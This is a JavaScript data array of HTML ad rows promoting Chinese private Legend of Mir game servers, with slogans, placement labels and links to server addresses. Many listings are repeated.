adlistData[1104] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://103.192.209.60:8199' rel='nofollow' target='_blank'>(福利)╋野外BOSS█必爆终极</a></td><td>今日首战首区刚开１秒██████</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>██非常好玩██</td><td>████超越所有神器迷失专属沉默单职业冰雪火龙复古神技████<font color='red'>-推荐</font></td><td>██全新版本██</td><td><a href='http://103.192.209.60:8199'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1105] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='https://103.192.209.180:9013/111/' rel='nofollow' target='_blank'>１．７６经典复古</a></td><td>赤月+３好服难找</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>白瓢天花板</td><td>█免费挂机█打怪=全满█顶级生态养老服█<font color='red'>-推荐</font></td><td>公平公正公益</td><td><a href='https://103.192.209.180:9013/111/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1106] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://45.113.202.11:36666/' rel='nofollow' target='_blank'>１７６顶赞三十八</a></td><td>沙巴克奖励超丰富</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>沙奖励1800</td><td>装备全靠打●货币全靠爆●绝无暗坑●PK爽●<font color='red'>-推荐</font></td><td>装备全部靠打</td><td><a href='http://45.113.202.11:36666/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1107] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://aa5.yunpk04.top:3126/' rel='nofollow' target='_blank'>１·８０名牌火龙</a></td><td>散人必玩火龙</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>【长期散人服】</td><td>█免费满级.一切靠打.剑甲全爆.赞助可打.无暗坑█<font color='red'>-推荐</font></td><td>【独家新版】</td><td><a href='http://aa5.yunpk04.top:3126/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1108] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.mf518.top:5188/' rel='nofollow' target='_blank'>〔　枫叶传说　〕</a></td><td>〔　韩国沉默　〕</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>火龙微变超变专属</td><td>无限刀倍攻冰雪公益迷失神器首区７６８０８５<font color='red'>-推荐</font></td><td>三职业单职业复古</td><td><a href='http://www.mf518.top:5188/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1109] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.rtbndax01qf.top:22255/' rel='nofollow' target='_blank'>１．８０清风战神</a></td><td>180▆首区▆</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>沙奖８５７６</td><td>极品+6▆经典好服▆等级好升▆装备全爆<font color='red'>-推荐</font></td><td>刚开一秒</td><td><a href='http://www.rtbndax01qf.top:22255/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1110] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://0123abcd.sshan2345.top:33528' rel='nofollow' target='_blank'>★１７６复古★</a></td><td>★怀旧①区★</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>屠龙赤月终极</td><td>3-5人可拿沙★小极品+5★一切靠打★保底奖米★<font color='red'>-推荐</font></td><td>◆养老首选◆</td><td><a href='http://0123abcd.sshan2345.top:33528'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1111] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.5fg.top:17688/' rel='nofollow' target='_blank'>１．７６小极品</a></td><td>█小极品╋7█</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>长久服玩一年以上</td><td>█消费超低█终极必爆█自动挂机█小怪全爆█<font color='red'>-推荐</font></td><td>█散人追梦█</td><td><a href='http://www.5fg.top:17688/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1112] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://bluem2h1r.18gs.cn/' rel='nofollow' target='_blank'>█７６复古合击█</a></td><td>█八年品牌█</td><td class='r'>1月20日/★通宵固顶★</td><td>█诚信稳定█</td><td>██７６经典██独家定制██正版授权██激情火爆██<font color='blue'>-推荐</font></td><td>█首战首区█</td><td><a href='http://bluem2h1r.18gs.cn/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1113] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://wmtz.kfghydfhf672.top:19387/' rel='nofollow' target='_blank'>道士三只麒麟神</a></td><td>道士称王打全服</td><td class='r'>1月20日/★通宵固顶★</td><td>沙桨1８８８８</td><td>合区没有100+活人请来骂我爸爸们<font color='blue'>-推荐</font></td><td>攻速█元素█微变</td><td><a href='http://wmtz.kfghydfhf672.top:19387/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1114] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='https://103.192.209.135:15111' rel='nofollow' target='_blank'>████１７６复古老传奇</a></td><td>７６小极品╋３好服难找</td><td class='r'>1月20日/★通宵固顶★</td><td>1.801.85</td><td>触发地图免费挂机█1.76复古专属公益养老服<font color='blue'>-推荐</font></td><td>微变火龙沉默</td><td><a href='https://103.192.209.135:15111'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1115] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='https://103.192.209.180:5194/' rel='nofollow' target='_blank'>７６合击████</a></td><td>极品７█████</td><td class='r'>1月20日/★通宵固顶★</td><td>经典怀旧小极品</td><td>神器迷失专属沉默单职业冰雪火龙复古神技<font color='blue'>-推荐</font></td><td>807166666</td><td><a href='https://103.192.209.180:5194/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1116] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.0h5d1v.asia:26571/' rel='nofollow' target='_blank'>【　７６╋８０．合击　】</a></td><td>〓第１战．１区〓</td><td class='r'>1月20日/★通宵固顶★</td><td>〔散人·追梦〕</td><td>╊５╊６极品＼低消＼散人好混＼爆①切＼长久耐玩＼１切靠打<font color='blue'>-推荐</font></td><td>教主·爆一切</td><td><a href='http://www.0h5d1v.asia:26571/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1117] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://wmtz.kfghydfhf672.top:19387/' rel='nofollow' target='_blank'>道士三只麒麟神</a></td><td>道士称王打全服</td><td class='r'>1月20日/★通宵固顶★</td><td>沙桨1８８８８</td><td>合区没有100+活人请来骂我爸爸们<font color='blue'>-推荐</font></td><td>攻速█元素█微变</td><td><a href='http://wmtz.kfghydfhf672.top:19387/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1118] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.wm667788.top:6999/' rel='nofollow' target='_blank'>１．８０完美战神</a></td><td>··</td><td class='r'>1月20日/★通宵固顶★</td><td>〓充值好打〓</td><td>小极品+5＼超低消费＼沙奖９９９９<font color='blue'>-推荐</font></td><td>〓三天合区〓</td><td><a href='http://www.wm667788.top:6999/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1119] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://43.248.139.122:1688' rel='nofollow' target='_blank'>１７６旷世复古</a></td><td>╲三职业平衡╱</td><td class='r'>1月20日/★通宵固顶★</td><td>◆一切靠打◆</td><td>◆战士刀刀毒◆道士带僵尸横扫BOOS◆１．７６<font color='blue'>-推荐</font></td><td>◆地图超多◆</td><td><a href='http://43.248.139.122:1688'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1120] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.66wk6.xyz:32331' rel='nofollow' target='_blank'>▇▇▇▅▃８０合击首战▃▅▇▇▇</a></td><td>▇▇▇▇▇▇星王＋２▇▇▇▇▇▇</td><td class='r'>1月20日/★通宵固顶★</td><td>██拿沙██</td><td>▇▇▇▇▇▇▇▇魔龙教主爆一切▇▇▇▇▇▇▇▇▇<font color='blue'>-推荐</font></td><td>歪歪59399999</td><td><a href='http://www.66wk6.xyz:32331'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1121] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.5fg.top:17688/' rel='nofollow' target='_blank'>１．７６复古极品</a></td><td>「装备◆靠打」</td><td class='r'>1月20日/★通宵固顶★</td><td>「等级◆免费」</td><td>╲首战╲白╲挂机╲公益╲畅玩╱<font color='blue'>-推荐</font></td><td>「极品满地」</td><td><a href='http://www.5fg.top:17688/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1122] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.zwhcvxw01cq.top:22288/' rel='nofollow' target='_blank'>１．８０传奇火龙</a></td><td>180▆首区▆</td><td class='r'>1月20日/★通宵固顶★</td><td>沙奖８５７６</td><td>极品+5▆经典好服▆等级好升▆装备全爆<font color='blue'>-推荐</font></td><td>刚开一秒</td><td><a href='http://www.zwhcvxw01cq.top:22288/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1123] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www0124.tata566.xyz:9922' rel='nofollow' target='_blank'>★ 怀旧１.７６</a></td><td>★老版小极品★</td><td class='r'>1月20日/★通宵固顶★</td><td>★赤月终极★</td><td>经典→怀旧→小极品→保值→纯散人<font color='blue'>-推荐</font></td><td>内置挂机</td><td><a href='http://www0124.tata566.xyz:9922'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1124] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://43dsf32ds3.rxcq170.com:24544/' rel='nofollow' target='_blank'>１·７６老传奇</a></td><td>１·７６老传奇[ 品牌授权 ]</td><td class='r'>1月20日/★通宵固顶★</td><td>１丶７６长期进</td><td>━━━━━━━━１·７６老传奇━━━━━━━━<font color='blue'>-推荐</font></td><td>１丶７６长期进</td><td><a href='http://43dsf32ds3.rxcq170.com:24544/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1125] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.180jianghu.com' rel='nofollow' target='_blank'>轻变单职业</a></td><td>打怪爆一切</td><td class='r'>1月20日/★通宵固顶★</td><td>越合区越激情</td><td>真正会员通关·人人都是主角<font color='blue'>-推荐</font></td><td>群1044280925</td><td><a href='http://www.180jianghu.com'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1126] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.mf518.top:5188/' rel='nofollow' target='_blank'>〔　枫叶传说　〕</a></td><td>〔　韩国沉默　〕</td><td class='r'>1月20日/★通宵固顶★</td><td>火龙微变超变专属</td><td>无限刀倍攻冰雪公益迷失神器首区７６８０８５<font color='blue'>-推荐</font></td><td>三职业单职业复古</td><td><a href='http://www.mf518.top:5188/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1127] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='https://61.147.93.46:9276' rel='nofollow' target='_blank'>１．８０新版战神</a></td><td>１·７６怀旧复古</td><td class='r'>1月20日/★通宵固顶★</td><td>●急招打琻●</td><td>●战神顶级●一切靠打●内置挂机●保底回収●<font color='blue'>-推荐</font></td><td>火龙公益沉默</td><td><a href='https://61.147.93.46:9276'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1128] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.5fg.top:17688/' rel='nofollow' target='_blank'>１．７６小极品╋７</a></td><td>「极品◆靠脸」</td><td class='r'>1月20日/★通宵固顶★</td><td>「充值◆可打」</td><td>「经典╲耐玩╲零氪╲保值╲长久」<font color='blue'>-推荐</font></td><td>「３天合区」</td><td><a href='http://www.5fg.top:17688/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1129] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://8.162.11.223/www.n.com' rel='nofollow' target='_blank'>１．７６独家复古</a></td><td>★新版★首战首区★</td><td class='r'>1月20日/★通宵固顶★</td><td>三职业█正版授权</td><td>★﹏﹏﹏《新版》1.76小极品+5﹏﹏﹏★176８０８５火龙微变专属迷失沉默神器<font color='blue'>-推荐</font></td><td>公益专属冰雪单职业</td><td><a href='http://8.162.11.223/www.n.com'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1130] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='https://103.88.34.113:17002/' rel='nofollow' target='_blank'>１９５刺影合击█</a></td><td>１８５凤舞合击█</td><td class='r'>1月20日/★通宵固顶★</td><td>█无主播█无团队</td><td>★█元宝是一切█自动挂机█第三天合区█★<font color='blue'>-推荐</font></td><td>185合击╋195合击</td><td><a href='https://103.88.34.113:17002/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1131] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.5fg.top:17688/' rel='nofollow' target='_blank'>１．７６黄金复古</a></td><td>小极品╋7首区</td><td class='r'>1月20日/★通宵固顶★</td><td>「独家◆复古」</td><td>经典传承■装备保值■物价稳定■内置挂机<font color='blue'>-推荐</font></td><td>「零氪◆通关」</td><td><a href='http://www.5fg.top:17688/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1132] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://thvdbdh.yxzs521.xyz:8101/' rel='nofollow' target='_blank'>▇▇１.８０战神复古▇▇</a></td><td>▇▇１.７６武极战神▇▇</td><td class='r'>1月20日/★通宵固顶★</td><td>█三天合区█</td><td>██复古█战神█1.76复古█1.80长久█火龙█合击█单职业██<font color='blue'>-推荐</font></td><td>７６８０８５</td><td><a href='http://thvdbdh.yxzs521.xyz:8101/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1133] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.mhzs9.top:16888/' rel='nofollow' target='_blank'>１．８０梦回战神</a></td><td>１０圆梦篇███</td><td class='r'>1月20日/★通宵固顶★</td><td>█白通关█</td><td>█好玩不氪█一切可爆█０元通关█装备保值<font color='blue'>-推荐</font></td><td>█首战首区█</td><td><a href='http://www.mhzs9.top:16888/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1134] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.mhzs9.top:16888/' rel='nofollow' target='_blank'>１．８０梦回战神</a></td><td>１０圆梦篇███</td><td class='r'>1月20日/★通宵固顶★</td><td>█白通关█</td><td>█好玩不氪█一切可爆█０元通关█装备保值<font color='blue'>-推荐</font></td><td>█首战首区█</td><td><a href='http://www.mhzs9.top:16888/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1135] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.mhzs9.top:16888/' rel='nofollow' target='_blank'>１．８０梦回战神</a></td><td>１０圆梦篇███</td><td class='r'>1月20日/★通宵固顶★</td><td>█白通关█</td><td>█好玩不氪█一切可爆█０元通关█装备保值<font color='blue'>-推荐</font></td><td>█首战首区█</td><td><a href='http://www.mhzs9.top:16888/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1136] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.mhzs9.top:16888/' rel='nofollow' target='_blank'>１．８０梦回战神</a></td><td>１０圆梦篇███</td><td class='r'>1月20日/★通宵固顶★</td><td>█白通关█</td><td>█好玩不氪█一切可爆█０元通关█装备保值<font color='blue'>-推荐</font></td><td>█首战首区█</td><td><a href='http://www.mhzs9.top:16888/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1137] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://tz.00zf.com:9322/' rel='nofollow' target='_blank'>１．７６龙腾天真★★★</a></td><td>沙奖８８８★小极品+６</td><td class='r'>1月20日/★通宵固顶★</td><td>特色▲激情▲极品</td><td>█拒绝垃圾服灬纯金币灬打充值灬大激情█<font color='blue'>-推荐</font></td><td>沙奖８８８８</td><td><a href='http://tz.00zf.com:9322/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1138] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://8.162.11.223/www.n.com' rel='nofollow' target='_blank'>１．７６独家复古</a></td><td>★新版★首战首区★</td><td class='r'>1月20日/★通宵固顶★</td><td>三职业█正版授权</td><td>★﹏﹏﹏《新版》1.76小极品+5﹏﹏﹏★176８０８５火龙微变专属迷失沉默神器<font color='blue'>-推荐</font></td><td>公益专属冰雪单职业</td><td><a href='http://8.162.11.223/www.n.com'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1139] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://103.192.209.60:8199' rel='nofollow' target='_blank'>必爆终极╋天下无敌终极霸主斩</a></td><td>今日首战首区刚开１秒████</td><td class='r'>1月20日/★通宵固顶★</td><td>██非常好玩██</td><td>████超越所有神器迷失专属沉默单职业冰雪火龙复古神技████<font color='blue'>-推荐</font></td><td>██全新版本██</td><td><a href='http://103.192.209.60:8199'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1140] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://47.98.57.158:31033/' rel='nofollow' target='_blank'>-１７６老版本</a></td><td>赤月最高+3</td><td class='r'>1月20日/★通宵固顶★</td><td>◆统战首区◆</td><td>◆无团队◆无主播◆散人吃肉◆玩一年◆<font color='blue'>-推荐</font></td><td>裙1085886939</td><td><a href='http://47.98.57.158:31033/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1141] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='https://103.192.209.219:6858' rel='nofollow' target='_blank'>██７６复古合击</a></td><td>独家怀旧首区██</td><td class='r'>1月20日/★通宵固顶★</td><td>█散人养老首选█</td><td>元宝保值█自动回收█装备靠打█１７６合击<font color='blue'>-推荐</font></td><td>群964737844</td><td><a href='https://103.192.209.219:6858'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1142] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://103.192.209.60:8199' rel='nofollow' target='_blank'>(福利)╋野外BOSS〓必爆终极</a></td><td>今日首战首区刚开１秒█████</td><td class='r'>1月20日/★通宵固顶★</td><td>██非常好玩██</td><td>████超越所有神器迷失专属沉默单职业冰雪火龙复古神技████<font color='blue'>-推荐</font></td><td>██全新版本██</td><td><a href='http://103.192.209.60:8199'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1143] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://103.192.209.60:8199' rel='nofollow' target='_blank'>必爆终极█天下无敌╋终极杀神斩</a></td><td>今日首战首区刚开１秒████</td><td class='r'>1月20日/★通宵固顶★</td><td>██非常好玩██</td><td>████超越所有神器迷失专属沉默单职业冰雪火龙复古神技████<font color='blue'>-推荐</font></td><td>██全新版本██</td><td><a href='http://103.192.209.60:8199'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1144] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://103.192.209.60:8199' rel='nofollow' target='_blank'>(福利)╋野外BOSS█必爆终极</a></td><td>今日首战首区刚开１秒██████</td><td class='r'>1月20日/★通宵固顶★</td><td>██非常好玩██</td><td>████超越所有神器迷失专属沉默单职业冰雪火龙复古神技████<font color='blue'>-推荐</font></td><td>██全新版本██</td><td><a href='http://103.192.209.60:8199'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1145] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='https://103.192.209.180:9013/111/' rel='nofollow' target='_blank'>１．７６经典复古</a></td><td>赤月+３好服难找</td><td class='r'>1月20日/★通宵固顶★</td><td>白瓢天花板</td><td>█免费挂机█打怪=全满█顶级生态养老服█<font color='blue'>-推荐</font></td><td>公平公正公益</td><td><a href='https://103.192.209.180:9013/111/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1146] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://45.113.202.11:36666/' rel='nofollow' target='_blank'>１７６顶赞三十八</a></td><td>沙巴克奖励超丰富</td><td class='r'>1月20日/★通宵固顶★</td><td>沙奖励1800</td><td>装备全靠打●货币全靠爆●绝无暗坑●PK爽●<font color='blue'>-推荐</font></td><td>装备全部靠打</td><td><a href='http://45.113.202.11:36666/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1147] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://aa5.yunpk04.top:3126/' rel='nofollow' target='_blank'>１·８０名牌火龙</a></td><td>散人必玩火龙</td><td class='r'>1月20日/★通宵固顶★</td><td>【长期散人服】</td><td>█免费满级.一切靠打.剑甲全爆.赞助可打.无暗坑█<font color='blue'>-推荐</font></td><td>【独家新版】</td><td><a href='http://aa5.yunpk04.top:3126/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1148] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.mf518.top:5188/' rel='nofollow' target='_blank'>〔　枫叶传说　〕</a></td><td>〔　韩国沉默　〕</td><td class='r'>1月20日/★通宵固顶★</td><td>火龙微变超变专属</td><td>无限刀倍攻冰雪公益迷失神器首区７６８０８５<font color='blue'>-推荐</font></td><td>三职业单职业复古</td><td><a href='http://www.mf518.top:5188/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1149] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.rtbndax01qf.top:22255/' rel='nofollow' target='_blank'>１．８０清风战神</a></td><td>180▆首区▆</td><td class='r'>1月20日/★通宵固顶★</td><td>沙奖８５７６</td><td>极品+6▆经典好服▆等级好升▆装备全爆<font color='blue'>-推荐</font></td><td>刚开一秒</td><td><a href='http://www.rtbndax01qf.top:22255/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1150] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://0123abcd.sshan2345.top:33528' rel='nofollow' target='_blank'>★１７６复古★</a></td><td>★怀旧①区★</td><td class='r'>1月20日/★通宵固顶★</td><td>屠龙赤月终极</td><td>3-5人可拿沙★小极品+5★一切靠打★保底奖米★<font color='blue'>-推荐</font></td><td>◆养老首选◆</td><td><a href='http://0123abcd.sshan2345.top:33528'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1151] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.5fg.top:17688/' rel='nofollow' target='_blank'>１．７６小极品</a></td><td>█小极品╋7█</td><td class='r'>1月20日/★通宵固顶★</td><td>长久服玩一年以上</td><td>█消费超低█终极必爆█自动挂机█小怪全爆█<font color='blue'>-推荐</font></td><td>█散人追梦█</td><td><a href='http://www.5fg.top:17688/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1152] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.5fg.top:17688/' rel='nofollow' target='_blank'>１．７６小极品╋７</a></td><td>「极品◆靠脸」</td><td class='r'>1月21日/★全天套黄★</td><td>「充值◆可打」</td><td>「经典╲耐玩╲零氪╲保值╲长久」<font color='red'>-推荐</font></td><td>「３天合区」</td><td><a href='http://www.5fg.top:17688/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1153] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://103.192.209.60:8199' rel='nofollow' target='_blank'>必爆终极█天下无敌╋终极杀神斩</a></td><td>今日首战首区刚开１秒████</td><td class='r'>1月21日/★全天套黄★</td><td>██非常好玩██</td><td>████超越所有神器迷失专属沉默单职业冰雪火龙复古神技████<font color='red'>-推荐</font></td><td>██全新版本██</td><td><a href='http://103.192.209.60:8199'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1154] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://thvdbdh.yxzs521.xyz:8101/' rel='nofollow' target='_blank'>▇▇１.８０战神复古▇▇</a></td><td>▇▇１.７６武极战神▇▇</td><td class='r'>1月21日/★全天套黄★</td><td>█三天合区█</td><td>██复古█战神█1.76复古█1.80长久█火龙█合击█单职业██<font color='red'>-推荐</font></td><td>７６８０８５</td><td><a href='http://thvdbdh.yxzs521.xyz:8101/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1155] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://8.162.11.223/www.n.com' rel='nofollow' target='_blank'>１．７６独家复古</a></td><td>★新版★首战首区★</td><td class='r'>1月21日/★全天套黄★</td><td>三职业█正版授权</td><td>★﹏﹏﹏《新版》1.76小极品+5﹏﹏﹏★176８０８５火龙微变专属迷失沉默神器<font color='red'>-推荐</font></td><td>公益专属冰雪单职业</td><td><a href='http://8.162.11.223/www.n.com'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1156] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://bluem2h1r.18gs.cn/' rel='nofollow' target='_blank'>█７６复古合击█</a></td><td>█八年品牌█</td><td class='r'>1月21日/★全天套黄★</td><td>█诚信稳定█</td><td>██７６经典██独家定制██正版授权██激情火爆██<font color='red'>-推荐</font></td><td>█首战首区█</td><td><a href='http://bluem2h1r.18gs.cn/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1157] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://103.192.209.60:8199' rel='nofollow' target='_blank'>(福利)╋野外BOSS█必爆终极</a></td><td>今日首战首区刚开１秒██████</td><td class='r'>1月21日/★全天套黄★</td><td>██非常好玩██</td><td>████超越所有神器迷失专属沉默单职业冰雪火龙复古神技████<font color='red'>-推荐</font></td><td>██全新版本██</td><td><a href='http://103.192.209.60:8199'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1158] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.5fg.top:17688/' rel='nofollow' target='_blank'>１．７６复古极品</a></td><td>「装备◆靠打」</td><td class='r'>1月21日/★全天套黄★</td><td>「等级◆免费」</td><td>╲首战╲白╲挂机╲公益╲畅玩╱<font color='red'>-推荐</font></td><td>「极品满地」</td><td><a href='http://www.5fg.top:17688/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1159] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.1761122.com.cn:88' rel='nofollow' target='_blank'>██７６复古合击████</a></td><td>怀旧小极品████</td><td class='r'>1月21日/★全天套黄★</td><td>▊█散人打米█▊</td><td>█回归2003，从新手村开始，打极品炼武器███████████████<font color='red'>-推荐</font></td><td>●自动挂机●</td><td><a href='http://www.1761122.com.cn:88'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1160] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.5fg.top:17688/' rel='nofollow' target='_blank'>１．７６黄金复古</a></td><td>小极品╋7首区</td><td class='r'>1月21日/★全天套黄★</td><td>「独家◆复古」</td><td>经典传承■装备保值■物价稳定■内置挂机<font color='red'>-推荐</font></td><td>「零氪◆通关」</td><td><a href='http://www.5fg.top:17688/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1161] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='https://103.88.34.113:17002/' rel='nofollow' target='_blank'>１９５刺影合击█</a></td><td>１８５凤舞合击█</td><td class='r'>1月21日/★全天套黄★</td><td>█无主播█无团队</td><td>★█元宝是一切█自动挂机█第三天合区█★<font color='red'>-推荐</font></td><td>185合击╋195合击</td><td><a href='https://103.88.34.113:17002/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1162] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.zwhcvxw01cq.top:22288/' rel='nofollow' target='_blank'>１．８０传奇火龙</a></td><td>180▆首区▆</td><td class='r'>1月21日/★全天套黄★</td><td>沙奖８５７６</td><td>极品+5▆经典好服▆等级好升▆装备全爆<font color='red'>-推荐</font></td><td>刚开一秒</td><td><a href='http://www.zwhcvxw01cq.top:22288/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1163] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.180jianghu.com' rel='nofollow' target='_blank'>轻变单职业</a></td><td>打怪爆一切</td><td class='r'>1月21日/★全天套黄★</td><td>越合区越激情</td><td>真正会员通关·人人都是主角<font color='red'>-推荐</font></td><td>群1044280925</td><td><a href='http://www.180jianghu.com'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1164] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.mf518.top:5188/' rel='nofollow' target='_blank'>〔　枫叶传说　〕</a></td><td>〔　韩国沉默　〕</td><td class='r'>1月21日/★全天套黄★</td><td>火龙微变超变专属</td><td>无限刀倍攻冰雪公益迷失神器首区７６８０８５<font color='red'>-推荐</font></td><td>三职业单职业复古</td><td><a href='http://www.mf518.top:5188/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1165] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://43.248.139.122:1688' rel='nofollow' target='_blank'>１７６旷世复古</a></td><td>╲三职业平衡╱</td><td class='r'>1月21日/★全天套黄★</td><td>◆一切靠打◆</td><td>◆战士刀刀毒◆道士带僵尸横扫BOOS◆１．７６<font color='red'>-推荐</font></td><td>◆地图超多◆</td><td><a href='http://43.248.139.122:1688'  target='_blank'>点击查看</a></td></tr>`;
